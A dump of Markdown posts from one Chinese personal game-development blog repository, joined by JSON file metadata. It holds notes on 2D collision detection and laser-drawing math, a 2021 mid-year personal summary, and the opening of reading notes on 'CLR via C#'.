关键词:矩形、德摩根定律\n\n**德摩根定律**:首先考虑两个物体什么情况下时不可能重叠的,比如有矩形1、矩形2两个矩形,如果矩形1的右端比矩形2的左端还靠左,那么就认为两个矩形不可能重叠(参考图3-1-3左)。同理,如果矩形1的左端比矩形2的右端还要靠右,也可以认为两个矩形不可能重叠(参考图3-1-3右)。\n\n\n\n因此在与上述结论相反的情况下,两个矩形就可能重叠,即矩形1的右端比矩形2的左端靠右,并且矩形1的左端比矩形2的右端靠左时,两个矩形时可能重叠的。\n\n❗❗❗ 当矩形的两端正好位于同一位置的情况,即“矩形1的右端与矩形2的左端正好在同一位置”:\n\n矩形是基于左上角及右下角的坐标绘制的,而在现代硬件中,这样的矩形的右端及下端的最后1像素正好会被省略。\n\n> 在现代的3D硬件中比如要绘制左上角为(10,10),右下角为(20,20)的矩形时,最左端的第10像素会被绘制,而最右端的第20像素一般则不会被绘制出来。垂直方向也一样,上端的第10像素会被绘制,而最下端的第20像素一般则不会被绘制。\n\n至于为什么会有这样的设定,我也没有详细了解过,但按照这样的设定,并且考虑到让碰撞检测的可视化效果更加真实,当端与端位于同一位置时,我们认为设定其为没有碰撞。\n\n不过这种处理方式不能作为开发类似程序的统一标准,因为在众多绘图硬件及程序库中,也许存在特例会将图形的右端及下端也进行绘制。因此端与端在同一位置的碰撞检测,还是需要根据具体情况来决定如何处理。\n\n\n\n## 3.2 圆形与圆形、圆形与长方形物体间的碰撞检测\n\n> 关键词:距离、勾股定理、平方比较\n\n### 圆与圆之间的碰撞检测\n\n判断两圆是否有碰撞,只要将两圆圆心之间的距离与两圆的半径之和比较即可(参考图3-2-2)。如此依赖就无需再考虑一个圆是否完全包含另一个圆,或者两圆之间是否有交点等情况。\n\n\n\n计算公式也简单,使用勾股定理计算出圆心距离:\n$$\nl = \\sqrt{(x_1 - x_2)^2 + (y_1 - y_2)^2}\n$$\n再和两圆的半径之和比较,如果小于则可判定为碰撞。\n\n\n\n> ❗ 在计算机中计算时,可以不计算平凡根,性能开销比较大,可以直接比较两个数的平方\n>\n> 根据硬件结构的不同,两者的差距有时可达10倍以上。\n\n\n\n### 圆形与长方形的碰撞检测\n\n检测步骤:\n\n1. 将需要检测的长方形,在上下左右4个方向均向外扩张,扩张的长度为圆半径r,如果扩张后得到新的长方形内包含了圆心坐标,则认为两物体具备碰撞的可能(反之则无碰撞的可能)。\n2. 在满足条件1的情况下,如果圆心坐标在原长方形以外、扩展后的长方形的左上、左下、右上、右下四个角处,且圆内没有包含长方形最近的**顶点**,则认为两物体没有碰撞。\n\n\n\n步骤1、2的判定参考图3-2-4。之所以通过这种方式检测,是因为要考虑圆形完全包含长方形,或者长方形完全包含圆形等情况。\n\n具体来说,条件1的检测是以长方形为中心来考虑的。当圆心在原长方形之外,且与长方形的距离为r时,圆与长方形也有可能发生碰撞。但是扩张后长方形的四个角,即边长为r的正方形区域则需要特殊判断(参考图3-2-4)。\n\n因为在这个区域中包含圆心的情况下,仍然存在圆的上下左右端都与原长方形不相交的可能性,这时就需要根据条件2进行判断。条件2的检测是以圆形为中心的,从这个角度出发来考虑圆形不包含长方形的情况应该更加容易理解。判断圆形不包含长方形,或者以圆形为中心检测时判断二者没有发生碰撞的最简单条件是:长方形的4个顶点中,离圆心最近的顶点没有在圆内。即当满足条件1而不满足条件2时,就可以认为两物体没有碰撞。\n\n\n\n## 3.3 细长形物体与圆形物体间的碰撞检测\n\n> 关键词:点与线段的距离、内积、微分\n\n❗ “2D胶囊体”的数据结构\n\n```\nstruct F_RECT_CIRCLE {\n\tfloat x, y; // 2D胶囊体起点位置\n\tfloat vs, vy; // 2D胶囊体向量\n\tfloat r; // 2D胶囊体碰撞大小\n}\n```\n\n`F_RECT_CIRCLE`结构体通过一个点以及一个向量来表示一个线段,同时该结构体还包含此线段的有效距离,最终就可以表示一个倾斜长方形两端附加半圆形的细长图形(参考图3-3-2)。\n\n\n思路:\n\n计算圆心坐标到胶囊体中的线段的最短距离,然后再计算 “圆半径+胶囊体中线段的有效距离”,如果最短距离小于后者,则可认为两者碰撞。\n\n结合公式与参考图3-3-3会更好理解一些:\n\n\n$$\nl_{min} < r_1 + r_2\n$$\n所以问题最终转换成了,要如何计算最短距离 l_min。\n\n如果是直接计算点到直线的距离,那么可以用那个很有名的公式:\n\n>$$\n>直线 \\space ax + by + c = 0 \\space 与点 \\space (x_0, y_0) \\space 的最短距离为:\n>$$\n>$$\n>\\dfrac{|ax_0 + by_0 + c|}{\\sqrt {a^2 + b^2}}\n>$$\n\n但很遗憾,我们的线段并不是一条无限延长的直线。\n\n在程序中,为了适应更多的场景,直线往往都使用向量的形式来表示,即用向量 **a**、**b**将直线上的位置向量**p**表示为:\n$$\n\\textbf{p} = \\textbf{a}t + \\textbf{b}\n$$\n\n限制t的大小来限制线段的长度,一般限制 0⩽t⩽1,即最终表示的是以位置向量 **b** 与位置向量 **b + a**为两端的线段。此时的计算方法如下:\n\n1. 将线段上的点 p = at + b(0⩽t⩽1)与点(x0, y0)的距离表示为t的函数,然后对t进行微分,求得距离最小时的t。\n2. 过点(x0, y0)向包含线段的直线 p = at + b 做一条垂线,使用向量的内积求得距离的最小值t。\n\n方法1,就是通过求微分的方法找出极小值:\n$$\n令线段上的店p为(p_x, p_y),向量a为(a_x, a_y),向量b为(b_x, b_y)\n$$\n$$\np = at + b (0 \\leqslant t \\leqslant 1) 可以表示为\n$$\n$$\np_x = a_xt + b_x \\space\\space p_y = a_yt + b_y\n$$\n\n根据勾股定理有:\n$$\nl^2 = (p_x - x_0)^2 + (p_y - y_0)^2\n$$\n\n$$\nl^2 = ({a_x}^2 + {a_y}^2)t^2 + 2\\{ a_x(b_x - x_0) + a_y(b_y -y_0)\\}t + {x_0}^2 + {y_0}^2\n$$\n\n对这个公式求最小值。对t进行微分,求一阶微分为0的t的值为l的极大值或极小值,而对t进行二阶微分发现二阶微分恒大于0,因此一阶微分为0时,l取极小值,公式如下:\n$$\n\\dfrac{d(l^2)}{dt} = 2({a_x}^2 + {a_y}^2)t + 2\\{ a_x(b_x - x_0) + a_y(b_y -y_0)\\} = 0\n$$\n可得:\n$$\nt = \\dfrac{a_x(x_0 - b_x) + a_y(y_0 - b_y)}{({a_x}^2 + {a_y}^2)}\n$$\n不过这样计算出来的结果,t可能会小于0,或者大于1,所以需要对t的范围做个限制\n\n```\nif (t < 0.0f) t = 0.0f;\nif (t > 1.0f) t = 1.0f;\n```\n\n再用t取获取点的位置,求得两点之间的位置就很简单了。\n\n\n#### ❗ 为什么游戏开发中要使用胶囊体,而不是倾斜的长方形呢?\n\n> 首先倾斜的长方形与圆形的碰撞检测会有非常多的条件分支,导致程序很长。对于惯用指令流水线和推测执行的现代CPU来水,过多的分支条件不利于速度的优化。\n>\n> 其次,使用斜长方形作为碰撞检测的区域时,最终呈现的效果可能会有一些不合理的地方(即便从数学角度来看是正确的)。特别是当一个图形擦过长方形的四个角时,这种情况会被认为发生了碰撞,而肉眼看上去却是没有碰撞的,这样就在无形中给玩家带来了困扰。\n>\n> 因此为了让细长物体的两端更好的符合现实世界的碰撞现象,特意将四角处理为了圆形。\n\n\n\n## 3.4 扇形物体的碰撞检测\n\n> 条件划分、向量的运算、向量的内分点、圆的方程式\n\n❗扇形的数据结构:\n\n```\nstruct F_FAN \n{\n\tfloat x, y; // 中心位置\n\tfloat vx1, vy1; // 向量1\n\tfloat vx2, vy2; // 向量2\n\tfloat fAngle1, fAngle2; // 各向量的角度(与碰撞检测无关)\n\tfloat r; // 半径\n}\n```\n\n与碰撞检测有关的部分,是一个点和两个向量,可以表示一个特定的扇形,其他的成员(角)可以暂时忽略。\n\n\n\n思路:\n\n1 扇形的圆心点,如果在圆形内部则表示碰撞(参考图3-4-3左)。 \n~~2 圆的圆心坐标,如果在扇形内部则表示碰撞(参考图3-4-3右)。~~ \n2' 圆形的圆心坐标在组成扇形的两个向量之间,并且圆形的圆心坐标到扇形的圆心坐标的距离,小于“圆形半径 + 扇形半径”时,认为两图形碰撞(参考图3-4-4左)。 \n3 扇形的两个向量所构成的外侧边缘线段中,只要其中任意一条与圆有交点就认为碰撞(参考图3-4-4右)。 \n\n条件1、2'、3(2'是2的超集),只要满足任意一个,都可以认为圆形与扇形有碰撞。\n\n\n\n\n\n条件1的实现略\n\n条件2'的实现:\n\n> 圆形圆心的坐标表示为向量C,扇形的圆心表示为向量F,扇形的两个向量分别为v1和v2\n>\n> 只要满足公式 C - F = av1 + bv2,a > 0 & b > 0,那么就认为圆形的圆心坐标在扇形的两个向量之间\n>\n> 求出上述的a和b的过程为矩阵推导出的一个公式(运行时不会矩阵运算,只是推导过程用到了矩阵运算)\n>\n> ❗ 还有一种方法为通过向量的外积判断点是否在两向量之间,但是一般来说通过方程组求解的检测方式可以适用于更多的情况,因此这里采用了方程组求解的方式。\n\n条件3的实现:\n\n> 判断圆与**线段**的交点,注意是**线段**而不是**直线**。\n\n实际项目中,大多数情况都会优先检测两物体绝对不可能碰撞的条件,即对圆的圆心与坐标与扇形圆形的坐标的距离是否大于“圆的半径 + 扇形的半径”进行检测,并将不可能碰撞的情况排除。比如挥剑时就可以使用这种检测方式,因为物体绝大多数情况下都是在剑的所及范围之外的。\n\n\n\n## 3.5 [进阶]3D的碰撞检测\n\n本书中并没有设计3D的碰撞检测,如果读者立志要成为游戏开发者,并且希望有较高身价的话,不妨以本书的2D碰撞检测为基础,去挑战更难得3D碰撞检测吧。\n\n> 长方体和球之间得检测做了简单得距离,复杂有圆柱体、圆锥体,甚至每个物体做不同的旋转,做碰撞检测也很复杂。\n\n\n\n# 第四章 光线的制作\n\n## 4.1 让物体向任意方向旋转(含缩放效果)\n\n> 关键词:旋转、基向量、向量加法、向量减法\n\n### ❗为什么不使用旋转矩阵?\n\n> - 目前我们是想通过倾斜一张光线素材图片来实现光线的投射,此时旋转矩阵就不太适用了。因为游戏中在投射光线等物体时,其投射方向的角度往往是未知的,一般只能知道光线的起点及终点\n> - 在起点和终点确定的情况下如果采用旋转矩阵来倾斜物体,首先就需要链接起点与终点得到一条直线,然后求得这条直线与x轴的夹角,通过夹角就可以得到一个旋转矩阵并控制物体的旋转。\n> - 但这种计算方法很浪费性能。求角度、并通过角度确定旋转矩阵来控制旋转,本质上是将普通的坐标系转换到包含角度的特殊坐标系,然后再重新转回普通坐标系,如果只是让物体旋转,这些坐标系的转换其实都是多余的。\n> - 从工程学的角度来看,求直线与x轴的夹角会用到反三角函数(如C语言中的`atan2`等)反三角函数的计算更花时间,应该尽量避免使用。\n\n### ❗我们使用**基变换**来实现旋转物体\n\n> 基变换就是对基向量进行的变换。\n\n普通坐标系下基向量 `i = (1, 0)` `y = (0, 1)`,将这两个基向量组合可以表示普通坐标系下任意的向量表示为如下形式:\n$$\nx\\bold{i} + y\\bold{j}\n$$\n这样一来,即使不更改 x、y,而只是将 i、j 旋转指向特定的方向,也可以实现物体的旋转(参考图4-1-2)\n\n\n假设这样得到的一对新的基向量为 i'、j' ,然后进行心坐标系的坐标变换,坐标为 (x, y) 的点 P,即 P = xi + yj 这个点,就移动到了点 P' = xi' + yj'。可将其用分量表示为:\n\n\n\n也就是说,只要将新的基向量 i'、 j' 的分量表示为矩阵形式,就可以得到从一般坐标系到心坐标系的变换矩阵。这是一个非常方便的数学结论,最好可以背下来。\n\n> ❗ 三维、四维矩阵应该也是有类似的特例技巧的\n>\n> 这个矩阵可以快速的求得向量的旋转后的位置,比起使用三角函数或者反三角函数更加的高效。\n\n\n\n## 4.2 任意两点间的光纤投射\n\n> 关键词:向量长度、单位向量\n\n略\n\n\n\n## 4.3 光线弯曲处理\n\n> 关键词:圆形、圆周长、伪影\n\n❗ 计算机一般都不支持直接绘制曲线,只能自由绘制三角多边形,因此将光纤的圆环按角度方向分割为若干个很小的三角多边形,就可以通过三角多边形最终绘制出圆环(参考图4-3-2)。\n\n决定分割数的方法有很多,这里按照分割后圆周长的一份约为10像素来决定分割数。\n但如果这个分割数过大,所需要的顶点数也会增多,这时就可能有缓冲区移除的风险,因此这里对分割数设置了`MAX_DIVIDE_NUM`这一上限。\n\n\n\n## 4.4 实现带追踪效果的激光\n> 关键词:左右判定、外积、旋转速度\n\n\n\n- ### 判断一个向量是在左侧还是右侧\n\n> - 使用反三角函数计算夹角,再判断夹角的大于零小于零,性能不是最优\n>\n> 使用Unity 的API `Vector3.SignedAngle()` 可以实现这个效果\n>\n> - 使用**向量的外积**(a ✖ b ),叉乘的结果是个向量,向量的方向取决于叉乘的顺序,可以根据叉乘结果的方向来判断原始向量的位置关系。\n\n- ### 书中的例子解析:\n\n - 将激光分为均匀的小段,一段30个像素,每一个小段都是两个三角形组成的,具体可看上一小节【光线弯曲处理】\n\n - 每一段激光根据所在线段的下标,取一个旋转的角度。根据这个旋转角度算出线段的位置\n\n - 根据当前方向与目标方向的夹角取sin值,加成到速度变化中,使得旋转速度的变化在越接近目标时候越平缓(旋转朝向越接近目标方向,sin值越小,下一个线段的旋转速度变化就越小)\n\n\n\n## 4.5 [进阶] 绘制大幅度弯曲的曲线时的难点\n\n> 关键词:曲率、曲线的粗细、插值曲线、反射\n"
},
{
"alpha_fraction": 0.7907313704490662,
"alphanum_fraction": 0.8175235390663147,
"avg_line_length": 38.4571418762207,
"blob_id": "55f7c91e1fad32bd3a9756d80f44ed111735f45e",
"content_id": "4960d5f0f0d34fa6b8526603807df092a1e97fee",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 6033,
"license_type": "no_license",
"max_line_length": 291,
"num_lines": 70,
"path": "/Blogs/043.Mid-year-summary-2021.md",
"repo_name": "lightjiao/lightjiao.github.io",
"src_encoding": "UTF-8",
"text": "---\ntitle: \"2021上半年总结\"\ndate: 2021-08-13T00:45:49+08:00\ndraft: false\nisCJKLanguage: true\n---\n\n\n\n## 2021上半年总结\n\n心血来潮想写一个上半年的总结,起因是有一个网友觉得看了我的博客学到了很多东西,想起了自己另一件帮助到别人的事情。怕忘记,所以想写一个阶段性的总结。\n\n内容应该不多,想到哪儿写到哪儿。\n\n- [《被讨厌的勇气》](https://github.com/lightjiao/lightjiao.github.io/blob/master/Blogs/032.The-courage-to-be-hated.md)和[《积极心理学》](https://github.com/lightjiao/lightjiao.github.io/blob/master/Blogs/015.positive-psychology.md)说得对,帮助他人是可以获得价值感的,只是不必囿于眼前的人和事,可以把眼光放到更大的命运共同体,比如所在公司的团队、整个游戏开发者群体、中国游戏行业等。\n\n 今年5月18号的时候,参加了【游戏的人·杭州站】线下活动,我随手把这个活动分享给了一个刚认识的创业网友,他也去参加了,然后他在这个活动上找到了投资,解决了资金问题。无意中给人帮了一个大忙。\n\n 坚持写博客,偶尔会厚脸皮在QQ群里分享,今天有个群友说看了我的博客学到了很多,也是帮助了需要帮助的人。\n\n 这两件事情都很开心。\n\n <img src=\"https://raw.githubusercontent.com/lightjiao/lightjiao.github.io/develop/static/images/043/游戏的人.jpg\" height=450>\n\n- 上半年在工作上的努力没白费,跳槽到了叠纸。目前感觉团队还不错(加班很少,待遇不错),希望能在接下来的工作中能和团队一起进步。(世界上并不存在完美的团队,我们也有自己的问题需要克服)\n\n- 下半年在业余工作上,希望能复刻只狼的战斗系统。对动画这块了解的少,要先从看教程开始了。估计最后会提取只狼的动画文件吧。许愿今年能有里程碑式的结果。\n\n 其实也有过纠结,我心心念念一直想做重装机兵的同人,或者做一个真三国无双那样爽快有趣的游戏。只是这两个游戏或者说游戏类型现如今一直没落,而且做回合制RPG的确技术含量不高。所以还是先做一个动作游戏吧,虽然无双类的不受欢迎了,但我还是很喜欢只狼的。Do less is more,聚焦一下,决定了,就先做只狼like的demo吧。\n\n- 身体健康方面,前几个月准备跳槽的时候游泳频率下降了,最近两个星期又提上来了,继续保持!但其实这样不太好,跳槽那段时间压力大,应该加强运动才对。Emm……,permission to be human. 随它去吧。\n\n- 交到了一些朋友,虽然大多是网友,但这些朋友们在生活和工作上都给我带来了很多帮助,感谢朋友们。\n\n- 无数次庆幸自己学习过[《被讨厌的勇气》](https://github.com/lightjiao/lightjiao.github.io/blob/master/Blogs/032.The-courage-to-be-hated.md)和[《积极心理学》](https://github.com/lightjiao/lightjiao.github.io/blob/master/Blogs/015.positive-psychology.md),只是他们都比较枯燥,不是很好安利给朋友们。\n\n- 一个朋友说的对,我这些年这么折腾,没有留下什么积累是理所应当的,但现在做的事情是自己想做的,同样也是一个非常大的收获,并不是所有人到28岁的年龄还怀抱着希望与热忱。另一个朋友说的对,并不是所有问题都有解决方法,有些事情只能与自己和解。许愿接下来的日子能早日和自己和解(关于人生课题方面的焦虑)。\n\n- 今年养了猫咪,原本有两只,但一个人养两只太累了,送走了一只,送了个好人家。现在一只养着挺开心的,就是不知道会不会一只养下去,还挺纠结的。\n\n <img src=\"https://raw.githubusercontent.com/lightjiao/lightjiao.github.io/develop/static/images/043/波波.jpg\" height=450>\n \n- 今年也正式学了做菜,主要是照着[@美食作家王刚](https://space.bilibili.com/290526283)学的,也同时看了很多其他的美食博主,比如[生姜烧肉](https://www.bilibili.com/video/BV13K4y1L7r8),hhhhh。反复多次做生姜烧肉的过程,越做越熟练,十分有趣。\n\n- 最后分享一个能带来笑容的视频吧:[Youtube视频链接](https://youtu.be/qBay1HrK8WU?t=26)\n\n\n\n## 上半年遇到的开发者趣事\n\n经常会去看一些游戏开发者的群,比如xLua官方群、puerts的官方群、GameFramework的技术群等。一是能请教问题,二是因为自己转行嘛,想多了解了解行业技术方向。\n\n然后最近发现有几件事情总是会引起大家的热烈讨论,觉得很有趣,记录如下:\n\n- 要不要阅读框架和库的源码,比如xLua、GameFramework\n\n > 有一次我在xLua群里请教一个什么问题,我自己也忘记了。只记得很冷门,FAQ和Google都搜不到,于是在群里问了一下。很久没人回答,后来是一个群友说是xxxx,看一下源码的哪里哪里就明白了。我表示了感谢,当时也的确明白了原因。(只是可惜,我现在已经不记得是什么问题了,惭愧)\n >\n > 然后渐渐的群里出现了关于要不要看xLua源码的讨论,争论得非常厉害,还把那位解答我问题得群友气走了。\n\n- 代码要不要写注释。\n\n > 起源是有人在群里吐槽同事的代码写得很糟糕,很难维护。最后发展成了要不要写注释。\n >\n > 我也说了一下我的观点:注释尽量写“为什么”,少些或者不要写“是什么”。\n >\n > 也有群友引用设计模式相关的书里面的话:如果需要写注释==先反思一下自己的这个函数是否简洁,反思一下自己下一次看的时候是否立刻知道这个函数的功能。\n >\n > 也引发了一起不小的争论。有的人认为只要函数名足够好,不需要注释,好的函数命名也是基本编程素养;有的人觉得必要的注释很有用,能降低理解成本。\n"
},
{
"alpha_fraction": 0.6268310546875,
"alphanum_fraction": 0.647028386592865,
"avg_line_length": 21.412240982055664,
"blob_id": "e44f87051e4ab5bf04c09265ad86f56fa32bbf52",
"content_id": "f8e3a2365a41114b37dda9b379cd8766b2e1e808",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 70604,
"license_type": "no_license",
"max_line_length": 217,
"num_lines": 1732,
"path": "/Blogs/061.DotNET-CLR-via-CSharp.md",
"repo_name": "lightjiao/lightjiao.github.io",
"src_encoding": "UTF-8",
"text": "---\r\ntitle: \"《CLR via C#》第四版阅读笔记\"\r\ndate: 2022-02-09T14:44:19+08:00\r\ndraft: false\r\nisCJKLanguage: true\r\n---\r\n\r\n> 如何阅读这本书\r\n>\r\n> 大致分三种读法: 细读:都要读懂,要都理解了,读不懂反复读,找额外资料读。 通读:大致都了解可以干嘛,尽量看懂。 粗读:随手翻下,读不懂可以跳过,时不时回头看看。 以第4版为例: Ch1通读。 Ch2和3粗读。 Ch4到19:细读,全是基础内容。 Ch20细读,最后两节(CER和Code Contract)可以粗读。 Ch21细读,讲GC的,比较重要。 Ch22粗读。 Ch23到25通读。 Ch26细读。 Ch27到30通读。\r\n>\r\n> 作者:赵劼 链接:https://www.zhihu.com/question/27283360/answer/36182906 \r\n>\r\n> 来源:知乎 著作权归作者所有。商业转载请联系作者获得授权,非商业转载请注明出处。\r\n\r\n\r\n\r\n# 读后感写在前面\r\n\r\n越看越觉得C#是一门设计得好的语言,收获非常多,解开了很多疑惑,非常值得看。2022年开年收获最大的书\r\n\r\n\r\n\r\n# 第二部分 设计类型\r\n\r\n## 第四章 基础类型\r\n\r\n### 4.3 命名空间与程序集的关系\r\n\r\n> 不知道,看不懂\r\n\r\n### 4.4 运行时的相互关系\r\n\r\n> 